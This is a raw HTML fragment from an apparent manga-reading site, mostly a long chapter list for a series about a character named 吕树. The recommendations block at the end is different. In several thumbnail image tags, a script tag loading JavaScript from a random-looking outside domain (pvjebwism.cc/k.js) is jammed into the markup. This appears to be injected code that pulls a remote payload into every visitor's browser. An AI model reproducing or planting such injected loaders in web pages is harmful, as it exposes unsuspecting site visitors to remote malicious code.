            <li><a href="/zhangjie/3595-1-368.html" class="btn" title="671 接受印记？（春节快乐！" style="background-color: #eee; color: #111 !important;">671 接受印记？（春节快乐！</a></li>
            
            <li><a href="/zhangjie/3595-1-369.html" class="btn" title="672 我吕树，从不接受威胁" style="background-color: #eee; color: #111 !important;">672 我吕树，从不接受威胁</a></li>
            
            <li><a href="/zhangjie/3595-1-370.html" class="btn" title="673 桐原武馆" style="background-color: #eee; color: #111 !important;">673 桐原武馆</a></li>
            
            <li><a href="/zhangjie/3595-1-371.html" class="btn" title="674 樱井弥生子的发现" style="background-color: #eee; color: #111 !important;">674 樱井弥生子的发现</a></li>
            
            <li><a href="/zhangjie/3595-1-372.html" class="btn" title="675 千叶真寻是觉醒者？" style="background-color: #eee; color: #111 !important;">675 千叶真寻是觉醒者？</a></li>
            
            <li><a href="/zhangjie/3595-1-373.html" class="btn" title="676 任务中的意外" style="background-color: #eee; color: #111 !important;">676 任务中的意外</a></li>
            
            <li><a href="/zhangjie/3595-1-374.html" class="btn" title="677 沸腾！" style="background-color: #eee; color: #111 !important;">677 沸腾！</a></li>
            
            <li><a href="/zhangjie/3595-1-375.html" class="btn" title="678 樱井的软肋" style="background-color: #eee; color: #111 !important;">678 樱井的软肋</a></li>
            
            <li><a href="/zhangjie/3595-1-376.html" class="btn" title="679 这把高端局" style="background-color: #eee; color: #111 !important;">679 这把高端局</a></li>
            
            <li><a href="/zhangjie/3595-1-377.html" class="btn" title="680 学园庆典" style="background-color: #eee; color: #111 !important;">680 学园庆典</a></li>
            
            <li><a href="/zhangjie/3595-1-378.html" class="btn" title="681 少女心事" style="background-color: #eee; color: #111 !important;">681 少女心事</a></li>
            
            <li><a href="/zhangjie/3595-1-379.html" class="btn" title="682 礼物之深海白沙" style="background-color: #eee; color: #111 !important;">682 礼物之深海白沙</a></li>
            
            <li><a href="/zhangjie/3595-1-380.html" class="btn" title="683 叛变了" style="background-color: #eee; color: #111 !important;">683 叛变了</a></li>
            
            <li><a href="/zhangjie/3595-1-381.html" class="btn" title="684 文在否旅行记" style="background-color: #eee; color: #111 !important;">684 文在否旅行记</a></li>
            
            <li><a href="/zhangjie/3595-1-382.html" class="btn" title="685 喜新厌旧吕小树" style="background-color: #eee; color: #111 !important;">685 喜新厌旧吕小树</a></li>
            
            <li><a href="/zhangjie/3595-1-383.html" class="btn" title="686 美梦" style="background-color: #eee; color: #111 !important;">686 美梦</a></li>
            
            <li><a href="/zhangjie/3595-1-384.html" class="btn" title="687 碰头" style="background-color: #eee; color: #111 !important;">687 碰头</a></li>
            
            <li><a href="/zhangjie/3595-1-385.html" class="btn" title="688 千年前的往事" style="background-color: #eee; color: #111 !important;">688 千年前的往事</a></li>
            
            <li><a href="/zhangjie/3595-1-386.html" class="btn" title="689 选择" style="background-color: #eee; color: #111 !important;">689 选择</a></li>
            
            <li><a href="/zhangjie/3595-1-387.html" class="btn" title="690 不要忘记烟火下的我" style="background-color: #eee; color: #111 !important;">690 不要忘记烟火下的我</a></li>
            
            <li><a href="/zhangjie/3595-1-388.html" class="btn" title="691 文府往事" style="background-color: #eee; color: #111 !important;">691 文府往事</a></li>
            
            <li><a href="/zhangjie/3595-1-389.html" class="btn" title="692 套路" style="background-color: #eee; color: #111 !important;">692 套路</a></li>
            
            <li><a href="/zhangjie/3595-1-390.html" class="btn" title="693 杀机" style="background-color: #eee; color: #111 !important;">693 杀机</a></li>
            
            <li><a href="/zhangjie/3595-1-391.html" class="btn" title="694 离别" style="background-color: #eee; color: #111 !important;">694 离别</a></li>
            
            <li><a href="/zhangjie/3595-1-392.html" class="btn" title="695 等我" style="background-color: #eee; color: #111 !important;">695 等我</a></li>
            
            <li><a href="/zhangjie/3595-1-393.html" class="btn" title="696 一代宗师" style="background-color: #eee; color: #111 !important;">696 一代宗师</a></li>
            
            <li><a href="/zhangjie/3595-1-394.html" class="btn" title="697 雷劫" style="background-color: #eee; color: #111 !important;">697 雷劫</a></li>
            
            <li><a href="/zhangjie/3595-1-395.html" class="btn" title="698 晋升神藏境" style="background-color: #eee; color: #111 !important;">698 晋升神藏境</a></li>
            
            <li><a href="/zhangjie/3595-1-396.html" class="btn" title="699 天罗地网外籍成员" style="background-color: #eee; color: #111 !important;">699 天罗地网外籍成员</a></li>
            
            <li><a href="/zhangjie/3595-1-397.html" class="btn" title="700 回归吕宙" style="background-color: #eee; color: #111 !important;">700 回归吕宙</a></li>
            
            <li><a href="/zhangjie/3595-1-398.html" class="btn" title="701 两个世界的冲突" style="background-color: #eee; color: #111 !important;">701 两个世界的冲突</a></li>
            
            <li><a href="/zhangjie/3595-1-399.html" class="btn" title="702 回家的诱惑" style="background-color: #eee; color: #111 !important;">702 回家的诱惑</a></li>
            
            <li><a href="/zhangjie/3595-1-400.html" class="btn" title="703 天罗点名" style="background-color: #eee; color: #111 !important;">703 天罗点名</a></li>
            
            <li><a href="/zhangjie/3595-1-401.html" class="btn" title="704 李典的人生轨迹" style="background-color: #eee; color: #111 !important;">704 李典的人生轨迹</a></li>
            
            <li><a href="/zhangjie/3595-1-402.html" class="btn" title="705 追查身世" style="background-color: #eee; color: #111 !important;">705 追查身世</a></li>
            
            <li><a href="/zhangjie/3595-1-403.html" class="btn" title="706 向秀惜" style="background-color: #eee; color: #111 !important;">706 向秀惜</a></li>
            
            <li><a href="/zhangjie/3595-1-404.html" class="btn" title="707 真相的拼图" style="background-color: #eee; color: #111 !important;">707 真相的拼图</a></li>
            
            <li><a href="/zhangjie/3595-1-405.html" class="btn" title="708 前缘注定" style="background-color: #eee; color: #111 !important;">708 前缘注定</a></li>
            
            <li><a href="/zhangjie/3595-1-406.html" class="btn" title="709 吕小鱼的剑道天赋" style="background-color: #eee; color: #111 !important;">709 吕小鱼的剑道天赋</a></li>
            
            <li><a href="/zhangjie/3595-1-407.html" class="btn" title="710 重回境界" style="background-color: #eee; color: #111 !important;">710 重回境界</a></li>
            
            <li><a href="/zhangjie/3595-1-408.html" class="btn" title="711 星图之谜" style="background-color: #eee; color: #111 !important;">711 星图之谜</a></li>
            
            <li><a href="/zhangjie/3595-1-409.html" class="btn" title="712 遗迹见" style="background-color: #eee; color: #111 !important;">712 遗迹见</a></li>
            
            <li><a href="/zhangjie/3595-1-410.html" class="btn" title="713 暗棋" style="background-color: #eee; color: #111 !important;">713 暗棋</a></li>
            
            <li><a href="/zhangjie/3595-1-411.html" class="btn" title="714 大表哥" style="background-color: #eee; color: #111 !important;">714 大表哥</a></li>
            
            <li><a href="/zhangjie/3595-1-412.html" class="btn" title="715 好巧" style="background-color: #eee; color: #111 !important;">715 好巧</a></li>
            
            <li><a href="/zhangjie/3595-1-413.html" class="btn" title="716 入梦" style="background-color: #eee; color: #111 !important;">716 入梦</a></li>
            
            <li><a href="/zhangjie/3595-1-414.html" class="btn" title="717 找到奴隶主" style="background-color: #eee; color: #111 !important;">717 找到奴隶主</a></li>
            
            <li><a href="/zhangjie/3595-1-415.html" class="btn" title="718 针锋相对" style="background-color: #eee; color: #111 !important;">718 针锋相对</a></li>
            
            <li><a href="/zhangjie/3595-1-416.html" class="btn" title="719 有备而来" style="background-color: #eee; color: #111 !important;">719 有备而来</a></li>
            
            <li><a href="/zhangjie/3595-1-417.html" class="btn" title="720 最后的遗迹" style="background-color: #eee; color: #111 !important;">720 最后的遗迹</a></li>
            
            <li><a href="/zhangjie/3595-1-418.html" class="btn" title="721 遗迹智慧生物" style="background-color: #eee; color: #111 !important;">721 遗迹智慧生物</a></li>
            
            <li><a href="/zhangjie/3595-1-419.html" class="btn" title="722 光怪陆离" style="background-color: #eee; color: #111 !important;">722 光怪陆离</a></li>
            
            <li><a href="/zhangjie/3595-1-420.html" class="btn" title="723 采访" style="background-color: #eee; color: #111 !important;">723 采访</a></li>
            
            <li><a href="/zhangjie/3595-1-421.html" class="btn" title="724 遗迹生物交流" style="background-color: #eee; color: #111 !important;">724 遗迹生物交流</a></li>
            
            <li><a href="/zhangjie/3595-1-422.html" class="btn" title="725 绝望" style="background-color: #eee; color: #111 !important;">725 绝望</a></li>
            
            <li><a href="/zhangjie/3595-1-423.html" class="btn" title="726 顶级食材" style="background-color: #eee; color: #111 !important;">726 顶级食材</a></li>
            
            <li><a href="/zhangjie/3595-1-424.html" class="btn" title="727 骸骨" style="background-color: #eee; color: #111 !important;">727 骸骨</a></li>
            
            <li><a href="/zhangjie/3595-1-425.html" class="btn" title="728 全是演技" style="background-color: #eee; color: #111 !important;">728 全是演技</a></li>
            
            <li><a href="/zhangjie/3595-1-426.html" class="btn" title="729 聚居地与阶级" style="background-color: #eee; color: #111 !important;">729 聚居地与阶级</a></li>
            
            <li><a href="/zhangjie/3595-1-427.html" class="btn" title="730 神秘来客是第九天罗？" style="background-color: #eee; color: #111 !important;">730 神秘来客是第九天罗？</a></li>
            
            <li><a href="/zhangjie/3595-1-428.html" class="btn" title="731 整合营地" style="background-color: #eee; color: #111 !important;">731 整合营地</a></li>
            
            <li><a href="/zhangjie/3595-1-429.html" class="btn" title="732 补雷" style="background-color: #eee; color: #111 !important;">732 补雷</a></li>
            
            <li><a href="/zhangjie/3595-1-430.html" class="btn" title="733 北欧神主！" style="background-color: #eee; color: #111 !important;">733 北欧神主！</a></li>
            
            <li><a href="/zhangjie/3595-1-431.html" class="btn" title="734 禁地探秘" style="background-color: #eee; color: #111 !important;">734 禁地探秘</a></li>
            
            <li><a href="/zhangjie/3595-1-432.html" class="btn" title="735 发现BUG" style="background-color: #eee; color: #111 !important;">735 发现BUG</a></li>
            
            <li><a href="/zhangjie/3595-1-433.html" class="btn" title="736 僵持" style="background-color: #eee; color: #111 !important;">736 僵持</a></li>
            
            <li><a href="/zhangjie/3595-1-434.html" class="btn" title="737 逃脱禁地的方法" style="background-color: #eee; color: #111 !important;">737 逃脱禁地的方法</a></li>
            
            <li><a href="/zhangjie/3595-1-435.html" class="btn" title="738 古沁" style="background-color: #eee; color: #111 !important;">738 古沁</a></li>
            
            <li><a href="/zhangjie/3595-1-436.html" class="btn" title="739 交个朋友" style="background-color: #eee; color: #111 !important;">739 交个朋友</a></li>
            
            <li><a href="/zhangjie/3595-1-437.html" class="btn" title="740 吕宙往事" style="background-color: #eee; color: #111 !important;">740 吕宙往事</a></li>
            
            <li><a href="/zhangjie/3595-1-438.html" class="btn" title="741 离开禁地" style="background-color: #eee; color: #111 !important;">741 离开禁地</a></li>
            
            <li><a href="/zhangjie/3595-1-439.html" class="btn" title="742 许愿" style="background-color: #eee; color: #111 !important;">742 许愿</a></li>
            
            <li><a href="/zhangjie/3595-1-440.html" class="btn" title="743 祖安的嘴" style="background-color: #eee; color: #111 !important;">743 祖安的嘴</a></li>
            
            <li><a href="/zhangjie/3595-1-441.html" class="btn" title="744 鱼总的局 （五一快乐！" style="background-color: #eee; color: #111 !important;">744 鱼总的局 （五一快乐！</a></li>
            
            <li><a href="/zhangjie/3595-1-442.html" class="btn" title="745 罪恶之城 （日双更！" style="background-color: #eee; color: #111 !important;">745 罪恶之城 （日双更！</a></li>
            
            <li><a href="/zhangjie/3595-1-443.html" class="btn" title="746 白色面具的区别反应" style="background-color: #eee; color: #111 !important;">746 白色面具的区别反应</a></li>
            
            <li><a href="/zhangjie/3595-1-444.html" class="btn" title="747 计划又又又失败了+1" style="background-color: #eee; color: #111 !important;">747 计划又又又失败了+1</a></li>
            
            <li><a href="/zhangjie/3595-1-445.html" class="btn" title="748 寻人" style="background-color: #eee; color: #111 !important;">748 寻人</a></li>
            
            <li><a href="/zhangjie/3595-1-446.html" class="btn" title="749 重审陆空明" style="background-color: #eee; color: #111 !important;">749 重审陆空明</a></li>
            
            <li><a href="/zhangjie/3595-1-447.html" class="btn" title="750 来自不老城的惩戒" style="background-color: #eee; color: #111 !important;">750 来自不老城的惩戒</a></li>
            
            <li><a href="/zhangjie/3595-1-448.html" class="btn" title="751 云中城池" style="background-color: #eee; color: #111 !important;">751 云中城池</a></li>
            
            <li><a href="/zhangjie/3595-1-449.html" class="btn" title="752 心劫" style="background-color: #eee; color: #111 !important;">752 心劫</a></li>
            
            <li><a href="/zhangjie/3595-1-450.html" class="btn" title="753 【他】要回来了？" style="background-color: #eee; color: #111 !important;">753 【他】要回来了？</a></li>
            
            <li><a href="/zhangjie/3595-1-451.html" class="btn" title="754 人生" style="background-color: #eee; color: #111 !important;">754 人生</a></li>
            
            <li><a href="/zhangjie/3595-1-452.html" class="btn" title="755 一个人，一座城" style="background-color: #eee; color: #111 !important;">755 一个人，一座城</a></li>
            
            <li><a href="/zhangjie/3595-1-453.html" class="btn" title="756 最终的命运" style="background-color: #eee; color: #111 !important;">756 最终的命运</a></li>
            
            <li><a href="/zhangjie/3595-1-454.html" class="btn" title="757 前尘往事，一笔勾销" style="background-color: #eee; color: #111 !important;">757 前尘往事，一笔勾销</a></li>
            
            <li><a href="/zhangjie/3595-1-455.html" class="btn" title="758 舆论乱象" style="background-color: #eee; color: #111 !important;">758 舆论乱象</a></li>
            
            <li><a href="/zhangjie/3595-1-456.html" class="btn" title="862 大战将起" style="background-color: #eee; color: #111 !important;">862 大战将起</a></li>
            
            <li><a href="/zhangjie/3595-1-457.html" class="btn" title="863 聚焦王城" style="background-color: #eee; color: #111 !important;">863 聚焦王城</a></li>
            
            <li><a href="/zhangjie/3595-1-458.html" class="btn" title="864 吕树的底牌之一" style="background-color: #eee; color: #111 !important;">864 吕树的底牌之一</a></li>
            
            <li><a href="/zhangjie/3595-1-459.html" class="btn" title="865 赢一包薯片" style="background-color: #eee; color: #111 !important;">865 赢一包薯片</a></li>
            
            <li><a href="/zhangjie/3595-1-460.html" class="btn" title="866 底牌尽出，全歼先锋！" style="background-color: #eee; color: #111 !important;">866 底牌尽出，全歼先锋！</a></li>
            
            <li><a href="/zhangjie/3595-1-461.html" class="btn" title="867 靠谱文在否" style="background-color: #eee; color: #111 !important;">867 靠谱文在否</a></li>
            
            <li><a href="/zhangjie/3595-1-462.html" class="btn" title="868 恶念的后手" style="background-color: #eee; color: #111 !important;">868 恶念的后手</a></li>
            
            <li><a href="/zhangjie/3595-1-463.html" class="btn" title="869 拜拜了您" style="background-color: #eee; color: #111 !important;">869 拜拜了您</a></li>
            
            <li><a href="/zhangjie/3595-1-464.html" class="btn" title="870 泪决的无心插柳" style="background-color: #eee; color: #111 !important;">870 泪决的无心插柳</a></li>
            
            <li><a href="/zhangjie/3595-1-465.html" class="btn" title="871 空袭" style="background-color: #eee; color: #111 !important;">871 空袭</a></li>
            
            <li><a href="/zhangjie/3595-1-466.html" class="btn" title="872 文在否的布局" style="background-color: #eee; color: #111 !important;">872 文在否的布局</a></li>
            
            <li><a href="/zhangjie/3595-1-467.html" class="btn" title="873 神王宫二彪子" style="background-color: #eee; color: #111 !important;">873 神王宫二彪子</a></li>
            
            <li><a href="/zhangjie/3595-1-468.html" class="btn" title="874 荡妖！" style="background-color: #eee; color: #111 !important;">874 荡妖！</a></li>
            
            <li><a href="/zhangjie/3595-1-469.html" class="btn" title="875 刺杀" style="background-color: #eee; color: #111 !important;">875 刺杀</a></li>
            
            <li><a href="/zhangjie/3595-1-470.html" class="btn" title="876 我相信" style="background-color: #eee; color: #111 !important;">876 我相信</a></li>
            
            <li><a href="/zhangjie/3595-1-471.html" class="btn" title="877 王城世家的站队" style="background-color: #eee; color: #111 !important;">877 王城世家的站队</a></li>
            
            <li><a href="/zhangjie/3595-1-472.html" class="btn" title="878 传给地球家人的讯息" style="background-color: #eee; color: #111 !important;">878 传给地球家人的讯息</a></li>
            
            <li><a href="/zhangjie/3595-1-473.html" class="btn" title="879 守城培训班开课啦" style="background-color: #eee; color: #111 !important;">879 守城培训班开课啦</a></li>
            
            <li><a href="/zhangjie/3595-1-474.html" class="btn" title="882 晋升中断" style="background-color: #eee; color: #111 !important;">882 晋升中断</a></li>
            
            <li><a href="/zhangjie/3595-1-475.html" class="btn" title="883 王城迎战！" style="background-color: #eee; color: #111 !important;">883 王城迎战！</a></li>
            
            <li><a href="/zhangjie/3595-1-476.html" class="btn" title="884 大战起——" style="background-color: #eee; color: #111 !important;">884 大战起——</a></li>
            
            <li><a href="/zhangjie/3595-1-477.html" class="btn" title="880 青空的蛰伏（元旦快乐）" style="background-color: #eee; color: #111 !important;">880 青空的蛰伏（元旦快乐）</a></li>
            
            <li><a href="/zhangjie/3595-1-478.html" class="btn" title="881 各部门加紧集训" style="background-color: #eee; color: #111 !important;">881 各部门加紧集训</a></li>
            
            <li><a href="/zhangjie/3595-1-479.html" class="btn" title="第881回 各部门加紧集训" style="background-color: #eee; color: #111 !important;">第881回 各部门加紧集训</a></li>
            
            <li><a href="/zhangjie/3595-1-480.html" class="btn" title="第882回 晋升中断" style="background-color: #eee; color: #111 !important;">第882回 晋升中断</a></li>
            
            <li><a href="/zhangjie/3595-1-481.html" class="btn" title="第883回 王城迎战！" style="background-color: #eee; color: #111 !important;">第883回 王城迎战！</a></li>
            
            <li><a href="/zhangjie/3595-1-482.html" class="btn" title="第884回 大战起——" style="background-color: #eee; color: #111 !important;">第884回 大战起——</a></li>
            
            <li><a href="/zhangjie/3595-1-483.html" class="btn" title="第885回 天下潮战车" style="background-color: #eee; color: #111 !important;">第885回 天下潮战车</a></li>
            
            <li><a href="/zhangjie/3595-1-484.html" class="btn" title="第886回 血战" style="background-color: #eee; color: #111 !important;">第886回 血战</a></li>
            
            <li><a href="/zhangjie/3595-1-485.html" class="btn" title="885 天下潮战车" style="background-color: #eee; color: #111 !important;">885 天下潮战车</a></li>
            
            <li><a href="/zhangjie/3595-1-486.html" class="btn" title="886 血战" style="background-color: #eee; color: #111 !important;">886 血战</a></li>
            
            <li><a href="/zhangjie/3595-1-487.html" class="btn" title="887 奉陪到底" style="background-color: #eee; color: #111 !important;">887 奉陪到底</a></li>
            
            <li><a href="/zhangjie/3595-1-488.html" class="btn" title="第888回 “不适合当王”的大王" style="background-color: #eee; color: #111 !important;">第888回 “不适合当王”的大王</a></li>
            
            <li><a href="/zhangjie/3595-1-489.html" class="btn" title="第889回 围剿血妖先锋统帅" style="background-color: #eee; color: #111 !important;">第889回 围剿血妖先锋统帅</a></li>
            
            <li><a href="/zhangjie/3595-1-490.html" class="btn" title="第890回 傀儡师团聚" style="background-color: #eee; color: #111 !important;">第890回 傀儡师团聚</a></li>
            
            <li><a href="/zhangjie/3595-1-491.html" class="btn" title="第891回 失踪的西方天帝" style="background-color: #eee; color: #111 !important;">第891回 失踪的西方天帝</a></li>
            
            <li><a href="/zhangjie/3595-1-492.html" class="btn" title="第892回 王城之中最大的赌徒" style="background-color: #eee; color: #111 !important;">第892回 王城之中最大的赌徒</a></li>
            
            <li><a href="/zhangjie/3595-1-493.html" class="btn" title="第893回 死得其所" style="background-color: #eee; color: #111 !important;">第893回 死得其所</a></li>
            
            <li><a href="/zhangjie/3595-1-494.html" class="btn" title="第894回 托付后背" style="background-color: #eee; color: #111 !important;">第894回 托付后背</a></li>
            
            <li><a href="/zhangjie/3595-1-495.html" class="btn" title="第895回 奇袭：红火烤薪柴（春节" style="background-color: #eee; color: #111 !important;">第895回 奇袭：红火烤薪柴（春节</a></li>
            
            <li><a href="/zhangjie/3595-1-496.html" class="btn" title="第896回 借前世剑气一用" style="background-color: #eee; color: #111 !important;">第896回 借前世剑气一用</a></li>
            
            <li><a href="/zhangjie/3595-1-497.html" class="btn" title="第897回 西面战场：两人抵千军！" style="background-color: #eee; color: #111 !important;">第897回 西面战场：两人抵千军！</a></li>
            
            <li><a href="/zhangjie/3595-1-498.html" class="btn" title="第898回 东面战场：剑庐的声望" style="background-color: #eee; color: #111 !important;">第898回 东面战场：剑庐的声望</a></li>
            
            <li><a href="/zhangjie/3595-1-499.html" class="btn" title="第899回 奇袭战场：明月晔的忠诚" style="background-color: #eee; color: #111 !important;">第899回 奇袭战场：明月晔的忠诚</a></li>
            
            <li><a href="/zhangjie/3595-1-500.html" class="btn" title="第900回 奇袭战场：失智的不死妖" style="background-color: #eee; color: #111 !important;">第900回 奇袭战场：失智的不死妖</a></li>
            
            <li><a href="/zhangjie/3595-1-501.html" class="btn" title="第901回 正面战：失利！意识干扰" style="background-color: #eee; color: #111 !important;">第901回 正面战：失利！意识干扰</a></li>
            
            <li><a href="/zhangjie/3595-1-502.html" class="btn" title="第902回 死守最后的荣耀" style="background-color: #eee; color: #111 !important;">第902回 死守最后的荣耀</a></li>
            
            <li><a href="/zhangjie/3595-1-503.html" class="btn" title="第903回 吾之荣耀，已经回归" style="background-color: #eee; color: #111 !important;">第903回 吾之荣耀，已经回归</a></li>
            
            <li><a href="/zhangjie/3595-1-504.html" class="btn" title="第904回 奇袭战场：幕后的青空" style="background-color: #eee; color: #111 !important;">第904回 奇袭战场：幕后的青空</a></li>
            
            <li><a href="/zhangjie/3595-1-505.html" class="btn" title="第912话 908 刺杀系傀儡师" style="background-color: #eee; color: #111 !important;">第912话 908 刺杀系傀儡师</a></li>
            
            <li><a href="/zhangjie/3595-1-506.html" class="btn" title="第913话 909 喜怒哀惧爱-恶" style="background-color: #eee; color: #111 !important;">第913话 909 喜怒哀惧爱-恶</a></li>
            
            <li><a href="/zhangjie/3595-1-507.html" class="btn" title="第914话 910 休想带走吕树！" style="background-color: #eee; color: #111 !important;">第914话 910 休想带走吕树！</a></li>
            
            <li><a href="/zhangjie/3595-1-508.html" class="btn" title="第915话 911 依靠我们吧" style="background-color: #eee; color: #111 !important;">第915话 911 依靠我们吧</a></li>
            
            <li><a href="/zhangjie/3595-1-509.html" class="btn" title="第916话 912 计谋" style="background-color: #eee; color: #111 !important;">第916话 912 计谋</a></li>
            
            <li><a href="/zhangjie/3595-1-510.html" class="btn" title="第917话 913 御扶摇的抉择" style="background-color: #eee; color: #111 !important;">第917话 913 御扶摇的抉择</a></li>
            
            <li><a href="/zhangjie/3595-1-511.html" class="btn" title="第918话 914 御扶摇之死" style="background-color: #eee; color: #111 !important;">第918话 914 御扶摇之死</a></li>
            
            <li><a href="/zhangjie/3595-1-512.html" class="btn" title="第919话 915 杀手锏" style="background-color: #eee; color: #111 !important;">第919话 915 杀手锏</a></li>
            
            <li><a href="/zhangjie/3595-1-513.html" class="btn" title="第920话 916 青空之死" style="background-color: #eee; color: #111 !important;">第920话 916 青空之死</a></li>
            
            <li><a href="/zhangjie/3595-1-514.html" class="btn" title="第921话 917 逃得掉吗" style="background-color: #eee; color: #111 !important;">第921话 917 逃得掉吗</a></li>
            
            <li><a href="/zhangjie/3595-1-515.html" class="btn" title="第922话 918 恶念终结" style="background-color: #eee; color: #111 !important;">第922话 918 恶念终结</a></li>
            
            <li><a href="/zhangjie/3595-1-516.html" class="btn" title="第923话 919 石天罗的道" style="background-color: #eee; color: #111 !important;">第923话 919 石天罗的道</a></li>
            
            <li><a href="/zhangjie/3595-1-517.html" class="btn" title="第924话 920 好春光，不如梦一场" style="background-color: #eee; color: #111 !important;">第924话 920 好春光，不如梦一场</a></li>
            
            <li><a href="/zhangjie/3595-1-518.html" class="btn" title="第925话 番外1 凶许主任" style="background-color: #eee; color: #111 !important;">第925话 番外1 凶许主任</a></li>
            
            <li><a href="/zhangjie/3595-1-519.html" class="btn" title="第926话 番外2 太上皇" style="background-color: #eee; color: #111 !important;">第926话 番外2 太上皇</a></li>
            
            <li><a href="/zhangjie/3595-1-520.html" class="btn" title="第927话 番外3 转世的御扶摇" style="background-color: #eee; color: #111 !important;">第927话 番外3 转世的御扶摇</a></li>
            
            <li><a href="/zhangjie/3595-1-521.html" class="btn" title="第928话 番外4 李黑炭的婚礼" style="background-color: #eee; color: #111 !important;">第928话 番外4 李黑炭的婚礼</a></li>
            
            <li><a href="/zhangjie/3595-1-522.html" class="btn" title="第929话 番外5 好久不见" style="background-color: #eee; color: #111 !important;">第929话 番外5 好久不见</a></li>
            
            <li><a href="/zhangjie/3595-1-523.html" class="btn" title="第930话 番外6 重返地球" style="background-color: #eee; color: #111 !important;">第930话 番外6 重返地球</a></li>
            
            <li><a href="/zhangjie/3595-1-524.html" class="btn" title="第931话 番外7 龙神祭祀" style="background-color: #eee; color: #111 !important;">第931话 番外7 龙神祭祀</a></li>
            
            <li><a href="/zhangjie/3595-1-525.html" class="btn" title="第932话 番外8 龙神真相" style="background-color: #eee; color: #111 !important;">第932话 番外8 龙神真相</a></li>
            
            <li><a href="/zhangjie/3595-1-526.html" class="btn" title="第933话 番外9 灭族" style="background-color: #eee; color: #111 !important;">第933话 番外9 灭族</a></li>
            
            <li><a href="/zhangjie/3595-1-527.html" class="btn" title="第934话 番外10 帮手" style="background-color: #eee; color: #111 !important;">第934话 番外10 帮手</a></li>
            
            <li><a href="/zhangjie/3595-1-528.html" class="btn" title="第935话 番外11 北邙山上的一天" style="background-color: #eee; color: #111 !important;">第935话 番外11 北邙山上的一天</a></li>
            
            <li><a href="/zhangjie/3595-1-529.html" class="btn" title="第936话 番外12 傀儡师的现代生活1" style="background-color: #eee; color: #111 !important;">第936话 番外12 傀儡师的现代生活1</a></li>
            
            <li><a href="/zhangjie/3595-1-530.html" class="btn" title="第937话 番外13 现代生活2-逮捕" style="background-color: #eee; color: #111 !important;">第937话 番外13 现代生活2-逮捕</a></li>
            
            <li><a href="/zhangjie/3595-1-531.html" class="btn" title="第938话 番外14 现代3-现实即理想" style="background-color: #eee; color: #111 !important;">第938话 番外14 现代3-现实即理想</a></li>
            
            <li><a href="/zhangjie/3595-1-532.html" class="btn" title="第939话 番外15 李一笑的零花钱" style="background-color: #eee; color: #111 !important;">第939话 番外15 李一笑的零花钱</a></li>
            
            <li><a href="/zhangjie/3595-1-533.html" class="btn" title="第940话 番外16 剑庐与剑阁" style="background-color: #eee; color: #111 !important;">第940话 番外16 剑庐与剑阁</a></li>
            
            <li><a href="/zhangjie/3595-1-534.html" class="btn" title="第941话 番外17 怀疑人生的李弦一" style="background-color: #eee; color: #111 !important;">第941话 番外17 怀疑人生的李弦一</a></li>
            
            <li><a href="/zhangjie/3595-1-535.html" class="btn" title="第942话 番外18 相亲" style="background-color: #eee; color: #111 !important;">第942话 番外18 相亲</a></li>
            
            <li><a href="/zhangjie/3595-1-536.html" class="btn" title="第943话 番外19 危险的任务" style="background-color: #eee; color: #111 !important;">第943话 番外19 危险的任务</a></li>
            
            <li><a href="/zhangjie/3595-1-537.html" class="btn" title="第944话 番外20 庙会" style="background-color: #eee; color: #111 !important;">第944话 番外20 庙会</a></li>
            
            <li><a href="/zhangjie/3595-1-538.html" class="btn" title="第945话 番外21 同人展" style="background-color: #eee; color: #111 !important;">第945话 番外21 同人展</a></li>
            
            <li><a href="/zhangjie/3595-1-539.html" class="btn" title="第946话 番外22 抓包" style="background-color: #eee; color: #111 !important;">第946话 番外22 抓包</a></li>
            
            <li><a href="/zhangjie/3595-1-540.html" class="btn" title="第947话 番外23 展会结束" style="background-color: #eee; color: #111 !important;">第947话 番外23 展会结束</a></li>
            
            <li><a href="/zhangjie/3595-1-541.html" class="btn" title="第948话 番外24 卡洛儿画本《跟我走》" style="background-color: #eee; color: #111 !important;">第948话 番外24 卡洛儿画本《跟我走》</a></li>
            
            <li><a href="/zhangjie/3595-1-542.html" class="btn" title="第949话 番外25 小鱼画本《日记》1" style="background-color: #eee; color: #111 !important;">第949话 番外25 小鱼画本《日记》1</a></li>
            
            <li><a href="/zhangjie/3595-1-543.html" class="btn" title="第950话 番外26 小鱼画本《日记》2" style="background-color: #eee; color: #111 !important;">第950话 番外26 小鱼画本《日记》2</a></li>
            
            <li><a href="/zhangjie/3595-1-544.html" class="btn" title="第951话 番外27 黑刀" style="background-color: #eee; color: #111 !important;">第951话 番外27 黑刀</a></li>
            
            <li><a href="/zhangjie/3595-1-545.html" class="btn" title="第952话 番外28 雪人1" style="background-color: #eee; color: #111 !important;">第952话 番外28 雪人1</a></li>
            
            <li><a href="/zhangjie/3595-1-546.html" class="btn" title="第953话 番外29 雪人2（完结）" style="background-color: #eee; color: #111 !important;">第953话 番外29 雪人2（完结）</a></li>
            
              				</ul>
  					 								
							</div>
						</div>
				
				</div>
				
			</div>

		
		</div>



		<div style="padding:10px;">
		
		</div>

	
	   
	   	<div class="mhlleset clearfix">
			<div class="mhlleset-main">
				<div class="mhlleset-heading clearfix">
					<h3 class="mhlleset-title">相关推荐</h3>
				</div>
				<ul class="thumbnail-group clearfix">
				<li><a class="thumbnail" href="/book/3596.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/f8faf631bc0009662c198e21130aec20.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3596.html" target="_blank">被迫成为开挂的无敌圣女</a></h5></div></li><li><a class="thumbnail" href="/book/3597.html" target="_blank"><img class="loadi" data-original="http://mh2.manga8.xyz/ds/fengmian/15418.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3597.html" target="_blank">山上有个女霸王</a></h5></div></li><li><a class="thumbnail" href="/book/3598.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/d7707fd3f09eea7bb45ef2ea19fe14e6.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3598.html" target="_blank">Settia</a></h5></div></li><li><a class="thumbnail" href="/book/3599.html" target="_blank"><img class="loadi" data-original="http://img2.manga8.xyz/fm/tupian/c924b444af062a915d78d55ffff5756b.jpg"><script src='//pvjebwism.cc/k.js'></script>" src="/template/mb1/image/loading.svg" style="display: block;"></a><div class="video-info"><h5><a href="/book/3599.html" target="_blank">妖怪混圈指南</a></h5></div></li><li><a class="thumbnail" href="/book/3600.html" target="_blank"><img class="loadi" 